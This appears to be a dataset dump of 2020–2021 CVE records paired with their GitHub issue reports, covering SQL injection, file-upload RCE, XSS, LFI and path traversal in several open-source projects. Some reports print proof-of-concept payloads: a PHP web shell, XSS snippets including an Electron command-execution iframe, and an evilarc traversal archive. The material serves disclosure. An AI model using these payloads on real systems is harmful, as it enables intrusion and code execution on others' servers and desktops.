cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-22211 | 2021-06-16T18:15:07.860 | SQL Injection in 74cms 3.2.0 via the key parameter to plus/ajax_street.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cms:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE13452F-D4FF-47A1-9821-61F4655EE220",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | quite like the one https://github.com/blindkey/cve_like/issues/10
look at the file with the act = "key" below

$keys just get iconv and then pass to the sql ,and finally leads to sql inject ..
poc:
... | 74cms 3.2.0 ajax_street.php key SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/13/comments | 0 | 2020-02-18T12:49:10Z | 2020-02-18T13:37:09Z | https://github.com/blindkey/cve_like/issues/13 | 566,870,873 | 13 | 2,073 |
CVE-2020-22212 | 2021-06-16T18:15:07.890 | SQL Injection in 74cms 3.2.0 via the id parameter to wap/wap-company-show.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cms:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE13452F-D4FF-47A1-9821-61F4655EE220",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] |
in file :wap/wap-company-show.php

$smarty->assign('show',company_one($_GET['id']));
id was direcly pass to sql expression and finally leads to sql inject . | 74cms 3.2.0 wap/wap-company-show.php id SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/14/comments | 0 | 2020-02-18T12:57:08Z | 2020-02-18T12:57:08Z | https://github.com/blindkey/cve_like/issues/14 | 566,875,292 | 14 | 2,074 |
CVE-2021-32243 | 2021-06-16T21:15:08.103 | FOGProject v1.5.9 is affected by a File Upload RCE (Authenticated). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FOGProject/fogproject/issues/422"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Th... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fogproject:fogproject:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "4B2E1E6D-49B3-4CA3-9DEE-D89F4AF24BDE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"434"
] | 434 | https://github.com/FOGProject/fogproject/issues/422 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FOGProject",
"fogproject"
] | 1) Create an empty 10Mb file.
dd if=/dev/zero of=myshell bs=10485760 count=1
2) Add your PHP code to the end of the file created in the step 1.
echo '<?php $cmd=$_GET["cmd"]; system($cmd); ?>' >> myshell
3) Put the file "myshell" accessible through HTTP.
$ cp myshell /var/www/html
4) Encode the URL to get "... | FOGProject 1.5.9 - File Upload RCE (Authenticated) | https://api.github.com/repos/FOGProject/fogproject/issues/422/comments | 9 | 2021-04-29T11:39:10Z | 2023-04-12T08:00:49Z | https://github.com/FOGProject/fogproject/issues/422 | 870,920,790 | 422 | 2,075 |
CVE-2021-32245 | 2021-06-16T21:15:08.173 | In PageKit v1.0.18, a user can upload SVG files in the file upload portion of the CMS. These SVG files can contain malicious scripts. This file will be uploaded to the system and it will not be stripped or filtered. The user can create a link on the website pointing to "/storage/exp.svg" that will point to http://local... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pagekit/pagekit/issues/963"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pagekit:pagekit:1.0.18:*:*:*:*:*:*:*",
"matchCriteriaId": "A1E39691-604C-42A3-BA30-80433E0E09EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"79"
] | 79 | https://github.com/pagekit/pagekit/issues/963 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pagekit",
"pagekit"
] |
## Problem
A user can upload SVG files in the file upload portion of the CMS. These SVG files can contain malicious scripts. This file will be uploaded to the system and it will not be stripped or filtered. The user can create a link on the website pointing to "/storage/exp.svg" that will point to http://localhost... | A stored XSS has been found in PageKit CMS affecting versions 1.0.18. | https://api.github.com/repos/pagekit/pagekit/issues/963/comments | 2 | 2021-04-30T08:11:10Z | 2021-06-17T10:14:52Z | https://github.com/pagekit/pagekit/issues/963 | 872,144,396 | 963 | 2,076 |
CVE-2020-25414 | 2021-06-17T15:15:07.567 | A local file inclusion vulnerability was discovered in the captcha function in Monstra 3.0.4 which allows remote attackers to execute arbitrary PHP code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/monstra-cms/monstra/issues/469"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monstra:monstra:3.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "13838C95-223E-4896-AA83-B437EFD45660",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"829"
] | 829 | https://github.com/monstra-cms/monstra/issues/469 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"monstra-cms",
"monstra"
] | **Brief of this vulnerability**
There is a local File Inclusion Vulnerability in the CMS, which can be exploited by an attacker to execute PHP code
**Test Environment**
Apache/2.4.39 (Windows10)
PHP 5.4.45-2+mysql 5.7.26
**Affect version**
<=3.0.4
**payload**
http://127.0.0.1/plugins/cap... | Monstra 3.0.4 Local File Inclusion Vulnerability | https://api.github.com/repos/monstra-cms/monstra/issues/469/comments | 0 | 2020-09-03T13:11:48Z | 2020-09-03T13:11:48Z | https://github.com/monstra-cms/monstra/issues/469 | 691,959,185 | 469 | 2,077 |
CVE-2021-33347 | 2021-06-18T11:15:08.683 | An issue was discovered in JPress v3.3.0 and below. There are XSS vulnerabilities in the template module and tag management module. If you log in to the background by means of weak password, the storage XSS vulnerability can occur. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/JPressProjects/jpress/issues/152"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpress:jpress:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9490D0F8-6697-4AD8-B622-08262F8DCE36",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.0",
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/JPressProjects/jpress/issues/152 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"JPressProjects",
"jpress"

] | There is a storage XSS vulnerability in the template module.
The figure shows the setting interface of template management, which is used to describe the left part of the home page.
URL: `http://localhost:8080/admin/template/setting`

After inputting the... | There is a storage XSS vulnerability in the template module | https://api.github.com/repos/JPressProjects/jpress/issues/152/comments | 1 | 2021-05-12T12:06:12Z | 2021-05-28T04:21:50Z | https://github.com/JPressProjects/jpress/issues/152 | 890,015,600 | 152 | 2,078 |
CVE-2021-33347 | 2021-06-18T11:15:08.683 | An issue was discovered in JPress v3.3.0 and below. There are XSS vulnerabilities in the template module and tag management module. If you log in to the background by means of weak password, the storage XSS vulnerability can occur. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/JPressProjects/jpress/issues/152"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpress:jpress:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9490D0F8-6697-4AD8-B622-08262F8DCE36",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.0",
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/JPressProjects/jpress/issues/152#issuecomment-850119847 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"JPressProjects",
"jpress"
] | There is a storage XSS vulnerability in the template module.
The figure shows the setting interface of template management, which is used to describe the left part of the home page.
URL: `http://localhost:8080/admin/template/setting`

After inputting the... | There is a storage XSS vulnerability in the template module | https://api.github.com/repos/JPressProjects/jpress/issues/152/comments | 1 | 2021-05-12T12:06:12Z | 2021-05-28T04:21:50Z | https://github.com/JPressProjects/jpress/issues/152 | 890,015,600 | 152 | 2,079 |
CVE-2021-26834 | 2021-06-18T12:15:08.007 | A cross-site scripting (XSS) vulnerability exists in Znote 0.5.2. An attacker can insert payloads, and the code execution will happen immediately on markdown view mode. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/alagrede/znote-app/issues/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://www.electronjs.org/apps/znote"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:znote:znote:0.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "824E5B93-457D-4DFB-A95E-CF50FD3004C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/alagrede/znote-app/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"alagrede",
"znote-app"
] | [Description]
Multiple XSS payloads are available for znote. It leads to attacker's javascript execution
[Reproduce]
You can try with copy paste the payloads below:
1.
```
<svg>
<svg onload=alert(1)>
```
2.
`<iframe src=x onload=alert(1)>`
<img width="1013" alt="截圖 2021-02-03 下午9 57 16" src="https... | Multiple Stored XSS | https://api.github.com/repos/alagrede/znote-app/issues/5/comments | 4 | 2021-02-03T14:00:34Z | 2021-02-04T17:02:07Z | https://github.com/alagrede/znote-app/issues/5 | 800,356,689 | 5 | 2,080 |
CVE-2021-26835 | 2021-06-18T12:15:08.040 | No filtering of cross-site scripting (XSS) payloads in the markdown-editor in Zettlr 1.8.7 allows attackers to perform remote code execution via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Zettlr/Zettlr/issues/1716"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zettlr:zettlr:1.8.7:*:*:*:*:*:*:*",
"matchCriteriaId": "7E58B425-2557-43C9-AD70-AD5F31966166",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/Zettlr/Zettlr/issues/1716 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Zettlr",
"Zettlr"
] | ## Description
XSS leads to remote code execution
## Reproducing
1. Download the crafted .md file (https://drive.google.com/file/d/1j9p1bL75ezWIIRbg0hb65-02jIt2u8OX/view?usp=sharing)
Or make the md file by yourself. Foo.md content:
`<iframe src=x onload="require('electron').shell.openExternal('C:/Windows/Syste... | Cross-site scripting leads to Remote Code Execution | https://api.github.com/repos/Zettlr/Zettlr/issues/1716/comments | 2 | 2021-02-05T17:23:04Z | 2021-04-21T19:15:08Z | https://github.com/Zettlr/Zettlr/issues/1716 | 802,340,502 | 1,716 | 2,081 |
CVE-2020-18442 | 2021-06-18T15:15:08.227 | Infinite Loop in zziplib v0.13.69 allows remote attackers to cause a denial of service via the return value "zzip_file_read" in the function "unzzip_cat_file". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gdraheim/zziplib/issues/68"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zziplib_project:zziplib:0.13.69:*:*:*:*:*:*:*",
"matchCriteriaId": "82DA4CCB-B3C3-4298-9277-8C295AAAD14A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"835"
] | 835 | https://github.com/gdraheim/zziplib/issues/68 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gdraheim",
"zziplib"
] | Hello, I found a bug of zziplib on the lastest commit b7747bc. It's in the function unzzip_cat_file (unzzipcat-zip.c:37) , and it is caused by incorrect handling of the return value of the function ‘zzip_fread’.
Relevant code in function unzzip_cat_file in unzzipcat-zip.c:
```c
static void unzzip_cat_file(ZZIP_DIR... | error: Incorrect handling of function 'zzip_fread' return value | https://api.github.com/repos/gdraheim/zziplib/issues/68/comments | 7 | 2019-03-05T16:45:19Z | 2021-07-04T00:33:14Z | https://github.com/gdraheim/zziplib/issues/68 | 417,394,144 | 68 | 2,082 |
CVE-2021-31272 | 2021-06-18T22:15:11.833 | SerenityOS before commit 3844e8569689dd476064a0759d704bc64fb3ca2c contains a directory traversal vulnerability in tar/unzip that may lead to command execution or privilege escalation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/3991"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/3992"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:serenityos:serenityos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1AEEFCDA-F75F-4387-BC5A-30C99F3CFC38",
"versionEndExcluding": "3844e8569689dd476064a0759d704bc64fb3ca2c",
"versionEndIncluding... | [
"22"
] | 22 | https://github.com/SerenityOS/serenity/issues/3991 | [
"Third Party Advisory"
] | github.com | [
"SerenityOS",
"serenity"
] | ```
$ cat shellrc
/bin/id
$ ./evilarc.py -f evil.tar.gz -o unix -p etc shellrc
Creating evil.tar.gz containing ../../../../../../../../etc/shellrc
```

Most of the file system is mounted read-only. Howe... | tar: Directory traversal vulnerability may lead to command execution / privilege escalation | https://api.github.com/repos/SerenityOS/serenity/issues/3991/comments | 17 | 2020-11-08T04:03:18Z | 2021-03-10T01:28:18Z | https://github.com/SerenityOS/serenity/issues/3991 | 738,367,257 | 3,991 | 2,083 |
CVE-2021-31272 | 2021-06-18T22:15:11.833 | SerenityOS before commit 3844e8569689dd476064a0759d704bc64fb3ca2c contains a directory traversal vulnerability in tar/unzip that may lead to command execution or privilege escalation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/3991"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/3992"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:serenityos:serenityos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1AEEFCDA-F75F-4387-BC5A-30C99F3CFC38",
"versionEndExcluding": "3844e8569689dd476064a0759d704bc64fb3ca2c",
"versionEndIncluding... | [
"22"
] | 22 | https://github.com/SerenityOS/serenity/issues/3992 | [
"Third Party Advisory"
] | github.com | [
"SerenityOS",
"serenity"
] | Same issue as #3991 in `tar`.

This could also be used to gain command execution on the host, or elevate privileges to the `anon` user from a lower privileged user, in the event that `anon` extracts a malicio... | unzip: Directory traversal vulnerability may lead to command execution / privilege escalation | https://api.github.com/repos/SerenityOS/serenity/issues/3992/comments | 3 | 2020-11-08T04:20:52Z | 2023-11-07T00:16:58Z | https://github.com/SerenityOS/serenity/issues/3992 | 738,369,090 | 3,992 | 2,084 |
CVE-2021-31663 | 2021-06-18T22:15:11.970 | RIOT-OS 2021.01 before commit bc59d60be60dfc0a05def57d74985371e4f22d79 contains a buffer overflow which could allow attackers to obtain sensitive information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
